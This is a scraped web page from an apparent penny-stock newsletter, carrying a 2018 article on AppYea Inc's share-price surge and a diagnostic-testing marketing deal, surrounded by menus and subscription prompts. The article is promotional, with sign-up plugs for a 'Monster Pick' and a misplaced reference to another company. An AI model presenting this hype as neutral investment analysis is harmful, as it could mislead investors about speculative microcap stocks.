400px) 100vw, 400px" /></div><p>Clean Vision Corporation (OTC: CLNV): Understanding the 180% Surge and Key Insights</p></a></li><li><a href="https://microcapdaily.com/msp-recovery-nasdaq-lifw-rally-untangling-the-surge-and-lifewallets-healthcare-revolution/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2023/09/stock-exchange-642896_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2023/09/stock-exchange-642896_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2023/09/stock-exchange-642896_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2023/09/stock-exchange-642896_1280-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>MSP Recovery (NASDAQ: LIFW) in the Spotlight: Legal Battles, Luxe Living, and Stock Surge</p></a></li><li><a href="https://microcapdaily.com/vci-global-nasdaq-vcig-joins-forces-with-microsoft-azure-openai-a-tech-revolution-unleashed/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2023/08/teamwork-3213924_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2023/08/teamwork-3213924_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2023/08/teamwork-3213924_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2023/08/teamwork-3213924_1280-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>VCI Global (NASDAQ: VCIG) Joins Forces with Microsoft Azure OpenAI: A Tech Revolution Unleashed</p></a></li></ul></div></div></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4500 mvp-mega-dropdown"><a href="https://microcapdaily.com/category/emerging-markets/">Emerging Markets</a><div class="mvp-mega-dropdown"><div class="mvp-main-box"><ul class="mvp-mega-list"><li><a href="https://microcapdaily.com/bitfarms-nasdaq-bitf-in-focus-exploring-the-meteoric-110-surge-and-macro-influences/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2023/12/business-3066442_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2023/12/business-3066442_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2023/12/business-3066442_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2023/12/business-3066442_1280-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Bitfarms (NASDAQ: BITF) in Focus: Exploring the Meteoric 110% Surge and Macro Influences</p></a></li><li><a href="https://microcapdaily.com/music-licensing-inc-otc-song-unraveling-the-1250-surge-and-current-valuation/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2023/11/girl-1990347_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2023/11/girl-1990347_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2023/11/girl-1990347_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2023/11/girl-1990347_1280-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Music Licensing Inc. (OTC: SONG): Unraveling the 1250% Surge and Current Valuation</p></a></li><li><a href="https://microcapdaily.com/lucy-scientific-discoverys-nasdaq-lsdi-game-changing-move-a-closer-look-at-the-high-times-acquisition/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2023/09/herb-2915337_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2023/09/herb-2915337_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2023/09/herb-2915337_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2023/09/herb-2915337_1280-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Lucy Scientific Discovery&#8217;s (NASDAQ: LSDI) Game-Changing Move: A Closer Look at the High Times Acquisition</p></a></li><li><a href="https://microcapdaily.com/wm-technologys-nasdaq-maps-stock-surges-91-in-mysterious-rally-whats-behind-the-boom/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2023/09/hemp-5375748_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2023/09/hemp-5375748_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2023/09/hemp-5375748_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2023/09/hemp-5375748_1280-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>WM Technology&#8217;s (NASDAQ: MAPS) Stock Surges 91% in Mysterious Rally: What&#8217;s Behind the Boom?</p></a></li><li><a href="https://microcapdaily.com/cannabis-industry-surges-flora-growth-corp-nasdaq-flgc-leads-the-way-with-77-intraday-jump/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2023/08/seedling-1062908_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2023/08/seedling-1062908_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2023/08/seedling-1062908_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2023/08/seedling-1062908_1280-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Cannabis Industry Surges: Flora Growth Corp. (NASDAQ: FLGC) Leads the Way with 77% Intraday Jump</p></a></li></ul></div></div></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4504 mvp-mega-dropdown"><a href="https://microcapdaily.com/category/street-watch/">Street Watch</a><div class="mvp-mega-dropdown"><div class="mvp-main-box"><ul class="mvp-mega-list"><li><a href="https://microcapdaily.com/sonoma-pharmaceuticals-nasdaq-snoa-potential-surge-to-speculations-what-lies-ahead/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2024/01/stock-market-2616931_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2024/01/stock-market-2616931_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2024/01/stock-market-2616931_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2024/01/stock-market-2616931_1280-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Sonoma Pharmaceuticals (NASDAQ: SNOA): Potential Surge to Speculations – What Lies Ahead?</p></a></li><li><a href="https://microcapdaily.com/1847-holdings-nyse-efsh-soars-insights-acquisitions-and-what-lies-ahead/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2024/01/job-5382501_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2024/01/job-5382501_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2024/01/job-5382501_1280-300x181.jpg 300w, https://microcapdaily.com/wp-content/uploads/2024/01/job-5382501_1280-1024x617.jpg 1024w, https://microcapdaily.com/wp-content/uploads/2024/01/job-5382501_1280-768x463.jpg 768w, https://microcapdaily.com/wp-content/uploads/2024/01/job-5382501_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2024/01/job-5382501_1280-590x354.jpg 590w, https://microcapdaily.com/wp-content/uploads/2024/01/job-5382501_1280.jpg 1280w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>1847 Holdings (NYSE: EFSH) Soars: Insights, Acquisitions, and What Lies Ahead</p></a></li><li><a href="https://microcapdaily.com/rainmaker-worldwide-otc-rakr-exploring-recent-fluctuations-strategic-acquisition/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2024/01/drop-of-water-578897_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2024/01/drop-of-water-578897_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2024/01/drop-of-water-578897_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2024/01/drop-of-water-578897_1280-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Rainmaker Worldwide (OTC: RAKR): Exploring Recent Fluctuations &#038; Strategic Acquisition</p></a></li><li><a href="https://microcapdaily.com/nitches-otc-nich-expansion-roadmap-latest-developments-what-to-expect-in-2024/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2023/12/drinks-2578446_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2023/12/drinks-2578446_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2023/12/drinks-2578446_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2023/12/drinks-2578446_1280-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Nitches&#8217; (OTC: NICH) Expansion Roadmap: Latest Developments &#038; What to Expect in 2024</p></a></li><li><a href="https://microcapdaily.com/the-crypto-company-otc-crcw-skyrockets-1000-understanding-the-surge-and-potential-impact/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2023/12/bitcoin-3014614_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2023/12/bitcoin-3014614_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2023/12/bitcoin-3014614_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2023/12/bitcoin-3014614_1280-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>The Crypto Company (OTC: CRCW) Skyrockets 1000%: Understanding the Surge and Potential Impact</p></a></li></ul></div></div></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4503 mvp-mega-dropdown"><a href="https://microcapdaily.com/category/small-caps/">Small Caps</a><div class="mvp-mega-dropdown"><div class="mvp-main-box"><ul class="mvp-mega-list"><li><a href="https://microcapdaily.com/tg-therapeutics-nasdaq-tgtx-bullish-analysts-breakthrough-treatment-in-relapsing-ms/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2023/11/people-3131802_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2023/11/people-3131802_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2023/11/people-3131802_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2023/11/people-3131802_1280-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>TG Therapeutics (NASDAQ: TGTX): Bullish Analysts &#038; Breakthrough Treatment in Relapsing MS</p></a></li><li><a href="https://microcapdaily.com/t2-biosystems-nasdaq-ttoo-breaks-ground-fda-clearance-market-trends-and-healthcare-impact/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2023/09/lab-2813958_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2023/09/lab-2813958_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2023/09/lab-2813958_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2023/09/lab-2813958_1280-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>T2 Biosystems (NASDAQ: TTOO) Breaks Ground: FDA Clearance, Market Trends, and Healthcare Impact</p></a></li><li><a href="https://microcapdaily.com/solowin-holdings-nasdaq-swin-95-stock-rally-analyzing-the-market-hype-and-ipo-impact/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2023/09/cash-6287152_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2023/09/cash-6287152_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2023/09/cash-6287152_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2023/09/cash-6287152_1280-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Solowin Holdings (NASDAQ: SWIN) 95% Stock Rally: Analyzing the Market Hype and IPO Impact&#8221;</p></a></li><li><a href="https://microcapdaily.com/neubase-therapeutics-nasdaq-nbse-stake-acquisition-symetryx-urges-board-to-consider-1-per-share-dividend/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2023/09/money-4105043_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2023/09/money-4105043_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2023/09/money-4105043_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2023/09/money-4105043_1280-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>NeuBase Therapeutics (NASDAQ: NBSE) Stake Acquisition: Symetryx Urges Board to Consider $1 per Share Dividend</p></a></li><li><a href="https://microcapdaily.com/phenomex-inc-nasdaq-cell-to-merge-with-bruker-corporation-in-strategic-acquisition/"><div class="mvp-mega-img"></div><p>PhenomeX Inc. (NASDAQ: CELL) to Merge with Bruker Corporation in Strategic Acquisition</p></a></li></ul></div></div></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4483"><a href="https://microcapdaily.com/about-micro-cap-daily/">About MCD</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4484"><a href="https://microcapdaily.com/advertising/">Advertising</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4487"><a href="https://microcapdaily.com/contacts/">Contact Us</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4495"><a href="https://microcapdaily.com/privacy-policy/">Privacy Policy</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4498"><a href="https://microcapdaily.com/sec-disclosure/">SEC Disclosure</a></li>
</ul>
</li>
</ul></div>                              </div><!--mvp-nav-menu-->
                            </div><!--mvp-nav-bot-left-in-->
                          </div><!--mvp-nav-bot-left-out-->
                        </div><!--mvp-nav-bot-cont-->
                      </div><!--mvp-nav-bot-right-in-->
                      <div class="mvp-nav-bot-right left relative">
                        <span class="mvp-nav-search-but fa fa-search fa-2 mvp-search-click"></span>
                      </div><!--mvp-nav-bot-right-->
                    </div><!--mvp-nav-bot-right-out-->
                  </div><!--mvp-nav-bot-wrap-->
                </div><!--mvp-main-nav-bot-cont-->
              </div><!--mvp-main-box-->
            </div><!--mvp-main-nav-bot-->
          </nav><!--mvp-main-nav-wrap-->
              </header><!--mvp-main-head-wrap-->
      <div id="mvp-main-body-wrap" class="left relative">	<article id="mvp-article-wrap" itemscope itemtype="http://schema.org/NewsArticle">
			<meta itemscope itemprop="mainEntityOfPage"  itemType="https://schema.org/WebPage" itemid="https://microcapdaily.com/the-exciting-story-of-appyea-inc-otcmkts-apyp/"/>
						<div id="mvp-article-cont" class="left relative">
			<div class="mvp-main-box">
				<div id="mvp-post-main" class="left relative">
										<header id="mvp-post-head" class="left relative">
						<h3 class="mvp-post-cat left relative"><a class="mvp-post-cat-link" href="https://microcapdaily.com/category/media-technology/"><span class="mvp-post-cat left">Media &amp; Technology</span></a></h3>
						<h1 class="mvp-post-title left entry-title" itemprop="headline">The Exciting Story of AppYea Inc (OTCMKTS: APYP)</h1>
																			<div class="mvp-author-info-wrap left relative">
								<div class="mvp-author-info-thumb left relative">
									<img alt='' src='https://secure.gravatar.com/avatar/d6c5e8b68a9258b2057f031a40ac41ac4483fbeb1e4216ea3f8f243574f6565f?s=46&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/d6c5e8b68a9258b2057f031a40ac41ac4483fbeb1e4216ea3f8f243574f6565f?s=92&#038;d=mm&#038;r=g 2x' class='avatar avatar-46 photo' height='46' width='46' decoding='async'/>								</div><!--mvp-author-info-thumb-->
								<div class="mvp-author-info-text left relative">
									<div class="mvp-author-info-date left relative">
										<p>Published</p> <span class="mvp-post-date">7 years ago</span> <p>on</p> <span class="mvp-post-date updated"><time class="post-date updated" itemprop="datePublished" datetime="2018-11-22">November 22, 2018</time></span>
										<meta itemprop="dateModified" content="2018-11-23 10:38 am"/>
									</div><!--mvp-author-info-date-->
									<div class="mvp-author-info-name left relative" itemprop="author" itemscope itemtype="https://schema.org/Person">
										<p>By</p> <span class="author-name vcard fn author" itemprop="name"><a href="https://microcapdaily.com/author/daniel-mccarthy/" title="Posts by Daniel McCarthy" rel="author">Daniel McCarthy</a></span> 									</div><!--mvp-author-info-name-->
								</div><!--mvp-author-info-text-->
							</div><!--mvp-author-info-wrap-->
											</header>
										<div class="mvp-post-main-out left relative">
						<div class="mvp-post-main-in">
							<div id="mvp-post-content" class="left relative">
																																																														<div id="mvp-post-feat-img" class="left relative mvp-post-feat-img-wide2" itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
												<img width="350" height="175" src="https://microcapdaily.com/wp-content/uploads/2014/12/Internet-software-e1417453794719.jpg" class="attachment- size- wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://microcapdaily.com/wp-content/uploads/2014/12/Internet-software-e1417453794719.jpg 350w, https://microcapdaily.com/wp-content/uploads/2014/12/Internet-software-e1417453794719-300x150.jpg 300w" sizes="(max-width: 350px) 100vw, 350px" />																								<meta itemprop="url" content="https://microcapdaily.com/wp-content/uploads/2014/12/Internet-software-e1417453794719.jpg">
												<meta itemprop="width" content="350">
												<meta itemprop="height" content="175">
											</div><!--mvp-post-feat-img-->
																																																														<div id="mvp-content-wrap" class="left relative">
									<div class="mvp-post-soc-out right relative">
																																		<div class="mvp-post-soc-wrap left relative">
		<ul class="mvp-post-soc-list left relative">
			<a href="#" onclick="window.open('http://www.facebook.com/sharer.php?u=https://microcapdaily.com/the-exciting-story-of-appyea-inc-otcmkts-apyp/&amp;t=The Exciting Story of AppYea Inc (OTCMKTS: APYP)', 'facebookShare', 'width=626,height=436'); return false;" title="Share on Facebook">
			<li class="mvp-post-soc-fb">
				<i class="fab fa-facebook-f" aria-hidden="true"></i>
			</li>
			</a>
			<a href="#" onclick="window.open('http://twitter.com/intent/tweet?text=The Exciting Story of AppYea Inc (OTCMKTS: APYP) -&amp;url=https://microcapdaily.com/the-exciting-story-of-appyea-inc-otcmkts-apyp/', 'twitterShare', 'width=626,height=436'); return false;" title="Tweet This Post">
			<li class="mvp-post-soc-twit">
				<i class="fab fa-twitter" aria-hidden="true"></i>
			</li>
			</a>
			<a href="#" onclick="window.open('http://pinterest.com/pin/create/button/?url=https://microcapdaily.com/the-exciting-story-of-appyea-inc-otcmkts-apyp/&amp;media=https://microcapdaily.com/wp-content/uploads/2014/12/Internet-software-e1417453794719.jpg&amp;description=The Exciting Story of AppYea Inc (OTCMKTS: APYP)', 'pinterestShare', 'width=750,height=350'); return false;" title="Pin This Post">
			<li class="mvp-post-soc-pin">
				<i class="fab fa-pinterest-p" aria-hidden="true"></i>
			</li>
			</a>
			<a href="mailto:?subject=The Exciting Story of AppYea Inc (OTCMKTS: APYP)&amp;BODY=I found this article interesting and thought of sharing it with you. Check it out: https://microcapdaily.com/the-exciting-story-of-appyea-inc-otcmkts-apyp/">
			<li class="mvp-post-soc-email">
				<i class="fa fa-envelope" aria-hidden="true"></i>
			</li>
			</a>
																		<a href="https://microcapdaily.com/the-exciting-story-of-appyea-inc-otcmkts-apyp/#respond">
						<li class="mvp-post-soc-com mvp-com-click">
							<i class="far fa-comment" aria-hidden="true"></i>
						</li>
						</a>
														</ul>
	</div><!--mvp-post-soc-wrap-->
	<div id="mvp-soc-mob-wrap">
		<div class="mvp-soc-mob-out left relative">
			<div class="mvp-soc-mob-in">
				<div class="mvp-soc-mob-left left relative">
					<ul class="mvp-soc-mob-list left relative">
						<a href="#" onclick="window.open('http://www.facebook.com/sharer.php?u=https://microcapdaily.com/the-exciting-story-of-appyea-inc-otcmkts-apyp/&amp;t=The Exciting Story of AppYea Inc (OTCMKTS: APYP)', 'facebookShare', 'width=626,height=436'); return false;" title="Share on Facebook">
						<li class="mvp-soc-mob-fb">
							<i class="fab fa-facebook-f" aria-hidden="true"></i><span class="mvp-soc-mob-fb">Share</span>
						</li>
						</a>
						<a href="#" onclick="window.open('http://twitter.com/share?text=The Exciting Story of AppYea Inc (OTCMKTS: APYP) -&amp;url=https://microcapdaily.com/the-exciting-story-of-appyea-inc-otcmkts-apyp/', 'twitterShare', 'width=626,height=436'); return false;" title="Tweet This Post">
						<li class="mvp-soc-mob-twit">
							<i class="fab fa-twitter" aria-hidden="true"></i><span class="mvp-soc-mob-fb">Tweet</span>
						</li>
						</a>
						<a href="#" onclick="window.open('http://pinterest.com/pin/create/button/?url=https://microcapdaily.com/the-exciting-story-of-appyea-inc-otcmkts-apyp/&amp;media=https://microcapdaily.com/wp-content/uploads/2014/12/Internet-software-e1417453794719.jpg&amp;description=The Exciting Story of AppYea Inc (OTCMKTS: APYP)', 'pinterestShare', 'width=750,height=350'); return false;" title="Pin This Post">
						<li class="mvp-soc-mob-pin">
							<i class="fab fa-pinterest-p" aria-hidden="true"></i>
						</li>
						</a>
						<a href="whatsapp://send?text=The Exciting Story of AppYea Inc (OTCMKTS: APYP) https://microcapdaily.com/the-exciting-story-of-appyea-inc-otcmkts-apyp/"><div class="whatsapp-share"><span class="whatsapp-but1">
						<li class="mvp-soc-mob-what">
							<i class="fab fa-whatsapp" aria-hidden="true"></i>
						</li>
						</a>
						<a href="mailto:?subject=The Exciting Story of AppYea Inc (OTCMKTS: APYP)&amp;BODY=I found this article interesting and thought of sharing it with you. Check it out: https://microcapdaily.com/the-exciting-story-of-appyea-inc-otcmkts-apyp/">
						<li class="mvp-soc-mob-email">
							<i class="fa fa-envelope" aria-hidden="true"></i>
						</li>
						</a>
																					<a href="https://microcapdaily.com/the-exciting-story-of-appyea-inc-otcmkts-apyp/#respond">
								<li class="mvp-soc-mob-com mvp-com-click">
									<i class="far fa-comment" aria-hidden="true"></i>
								</li>
								</a>
																		</ul>
				</div><!--mvp-soc-mob-left-->
			</div><!--mvp-soc-mob-in-->
			<div class="mvp-soc-mob-right left relative">
				<i class="fa fa-ellipsis-h" aria-hidden="true"></i>
			</div><!--mvp-soc-mob-right-->
		</div><!--mvp-soc-mob-out-->
	</div><!--mvp-soc-mob-wrap-->
																															<div class="mvp-post-soc-in">
											<div id="mvp-content-body" class="left relative">
												<div id="mvp-content-body-top" class="left relative">
																																							<div id="mvp-content-main" class="left relative">
														<div id="tps_slideContainer_22571" class="theiaPostSlider_slides"><div class="theiaPostSlider_preloadedSlide">

<p style="text-align: justify;">AppYea Inc (OTCMKTS: APYP) has been on the rise in recent days off its quadruple zero lows into the high triple digits quickly attracting a fast growing shareholder base which has transformed APYP into a volume leader.</p>
<p style="text-align: justify;">The big surge in recent days comes after the Company announced its subsidiary, The Diagnostic Centers, has entered into a sales and Marketing Agreement with Syncier BioTech Inc. to strengthen its Pharmacogenetic testing capabilities and service offerings.</p>
<p style="text-align: justify;">AppYea Inc (OTCMKTS: APYP) is engaged in mobile applications for iOS, Google Play, and Amazon platforms and marketing certain products and services to healthcare providers. The Company operates its own titles as well as provides strategic partnerships with promising mobile app developers. Through its wholly owned subsidiary, The Diagnostic Centers, Inc., AppYea markets comprehensive diagnostic testing services to physician offices, clinics, hospitals, long term care facilities, healthcare groups, and other healthcare providers.</p>
<p style="text-align: justify;">According to their recent 10k AppYea recently acquired two kid friendly applications, “Duck Quest” and “Ball Bearing Racer” that are available in the in-app purchasing system for download, and a new app, Cheap RX, that you can immediately save money on prescriptions for the entire family.</p>
<p style="text-align: justify;">AppYea products include mobile applications and the company acquires third party mobile applications in order to build a diverse portfolio of apps that will service a wide range of industries and consumers. Our company plans to acquire apps that are currently in development, as well as apps that are ready to be presented to the public. By purchasing existing apps, we aim to considerably cut the time to the market for introducing these apps. Our company intends to market and sell our acquired apps under our own name. Our company’s target customers vary widely, due to the numerous types of apps that are currently available. Below, our current business strategy and plan are detailed in an effort to explain the methods by which our company generates revenue in the apps industry.</p>
<p style="text-align: center;"><strong>To Find out the inside Scoop on United Battery Metals Subscribe to Microcapdaily.com Right Now by entering your Email in the box below</strong></p>
<p><img decoding="async" class="aligncenter" src="http://bigcharts.marketwatch.com/kaavio.Webhost/charts/big.chart?nosettings=1&amp;symb=apyp&amp;uf=0&amp;type=2&amp;size=2&amp;sid=16586283&amp;style=320&amp;freq=7&amp;entitlementtoken=0c33378313484ba9b46b8e24ded87dd6&amp;time=18&amp;rand=1974766436&amp;compidx=&amp;ma=0&amp;maval=9&amp;lf=1&amp;lf2=0&amp;lf3=0&amp;height=335&amp;width=579&amp;mocktick=1" /></p>
<p><img decoding="async" class="aligncenter" src="http://bigcharts.marketwatch.com/kaavio.Webhost/charts/big.chart?nosettings=1&amp;symb=apyp&amp;uf=0&amp;type=2&amp;size=2&amp;sid=16586283&amp;style=320&amp;freq=1&amp;entitlementtoken=0c33378313484ba9b46b8e24ded87dd6&amp;time=8&amp;rand=1884503315&amp;compidx=&amp;ma=0&amp;maval=9&amp;lf=1&amp;lf2=0&amp;lf3=0&amp;height=335&amp;width=579&amp;mocktick=1" /></p>
<p style="text-align: justify;">The stock saw a massive surge after AppYea announced its subsidiary, The Diagnostic Centers, has entered into a sales and Marketing Agreement with Syncier BioTech Inc. to strengthen its Pharmacogenetic testing capabilities and service offerings.</p>
<p style="text-align: justify;">Syncier offers a suite of comprehensive genetic tests including (i) cancer pre-disposition, which provides patients a strong understanding of whether they have an increased risk of developing certain cancers, (ii) patient&#8217;s tolerance and effects of prescription drugs, which shows how a patient&#8217;s genes respond to different prescription drugs allowing the physician to tailor a patient&#8217;s treatment with safe effective drugs, (iii) blood wellness, which helps determine a patient&#8217;s overall wellness and understand what&#8217;s going on inside the body at a metabolic level and (iv) respiratory pathogen tests which help a physician understand which pathogen is effecting the patient&#8217;s respiratory. PGx testing provides insight into a patient&#8217;s metabolic pathways. Knowing which pathways are functioning normally or abnormally allows a physician to prescribe medications as intended by the drug manufacturer, select the most appropriate dose, and even the best drug for the patient.</p>
<p style="text-align: justify;">&#8220;We continue to look for advanced products and service that we can market to our doctor groups and clinics. With the ability to offer these advanced tests we can attract a broader base of healthcare providers,&#8221; said Douglas McKinnon, AppYea&#8217;s CEO. &#8220;Additionally, PGx testing is a much higher revenue generator than basic blood and toxicology test, resulting in increased margins.&#8221;</p>
<p style="text-align: center;"><strong>We have a Monster Pick Coming. Subscribe Right Now!</strong></p>
<p style="text-align: justify;"><strong>Currently making some moves AppYea does have $2 million plus in current liabilities</strong> that has resulted in significant dilution in the past. On the positive side the Company is getting its filings out on time recently reporting a 10Q and a 10k; if they could work something out with debt holders this one could fly. AppYea is currently trading more volume than it ever has in the stocks history and they also just announced a sales and Marketing Agreement with Syncier BioTech Inc. The stock has quickly attracting a fast growing shareholder base which has transformed APYP into a volume leader. <span style="color: #000080;"><strong>We will be updating on AppYea when more details emerge so make sure you are subscribed to Microcapdaily so you know what’s going on with AppYea.</strong> </span></p>
	<div id="snppopup-inline-4669" class="snp-pop-4669 snppopup snp-pop-inline"><input type="hidden" class="snp_open" value="load" /><input type="hidden" class="snp_close" value="manual" /><input type="hidden" class="snp_show_on_exit" value="2" /><input type="hidden" class="snp_exit_js_alert_text" value="" /><input type="hidden" class="snp_exit_scroll_down" value="10" /><input type="hidden" class="snp_exit_scroll_up" value="10" /><input type="hidden" class="snp_open_scroll" value="10" /><input type="hidden" class="snp_optin_redirect_url" value="https://microcapdaily.com/text-signup/" /><input type="hidden" class="snp_optin_form_submit" value="single" /><input type="hidden" class="snp_show_cb_button" value="no" /><input type="hidden" class="snp_popup_id" value="4669" /><input type="hidden" class="snp_popup_theme" value="theme6" /><input type="hidden" class="snp_overlay" value="disabled" /><input type="hidden" class="snp_cookie_conversion" value="30" /><input type="hidden" class="snp_cookie_close" value="-1" /><div class="snp-fb snp-theme6">
    <div class="snp-subscribe-inner">
	<h1 class="snp-header">Subscribe to Our 100% Free Penny Stock Newsletter. We Have Something Big Coming!  

 

 
 </h1>	<div class="snp-form">
	    <form action="#" method="post" class=" snp-subscribeform snp_subscribeform">
